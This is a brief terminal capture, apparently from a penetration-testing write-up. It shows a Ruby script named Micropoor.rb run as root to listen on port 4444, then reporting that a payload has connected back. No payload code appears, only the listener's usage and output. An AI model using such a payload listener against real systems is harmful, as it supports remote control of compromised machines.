 root@John:/tmp# ruby Micropoor.rb
Usage:
Micropoor.rb port
root@John:/tmp# ruby Micropoor.rb 4444
Listening on 4444.
Payload is on-line #<TCPSocket:0x00005651add2ee48>